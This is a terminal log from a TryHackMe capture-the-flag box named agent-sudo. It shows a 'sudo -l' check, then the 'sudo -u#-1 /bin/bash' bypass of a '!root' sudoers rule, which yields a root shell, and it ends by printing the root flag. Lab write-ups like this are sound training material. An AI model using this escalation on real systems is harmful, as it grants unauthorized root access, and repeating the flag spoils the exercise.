 james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# ls
Alien_autospy.jpg  user_flag.txt
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,

Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.

Your flag is
b53a02f55b57d4439e3341834d70c062

By,
DesKel a.k.a Agent R
root@agent-sudo:/root# Connection to 10.10.138.132 closed by remote host.
Connection to 10.10.138.132 closed.